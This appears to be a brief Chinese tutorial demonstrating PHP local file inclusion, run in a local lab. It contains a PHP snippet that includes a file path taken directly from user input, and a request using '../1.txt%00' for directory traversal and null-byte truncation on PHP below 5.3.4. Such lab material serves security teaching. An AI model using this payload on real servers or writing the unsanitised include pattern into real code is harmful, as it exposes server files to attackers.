 需要 magic_quotes_gpc=Off
PHP小于5.3.4有效
<?php
if(isset($_GET['page'])) {
include ('. /action/'. $_GET['page'] . '. php');
}else{
include 'show.php';
}
?>
默认文件包含
Load URL http://127.0.0.1/aa/aa.php
Split URL
Execute
Enable Post data Enable Referrer
我是默认加载文件
人为输入需要包含的本地文件,并进行%00截断
Load URL http://127.0.0.1/aa/aa.php?page=../1.txt%00
Split URL
Execute
Enable Post data Enable Referrer
天将降大任于斯人也, 必先苦其心志, 饿其体肤, 空乏其身, 行拂乱其所为.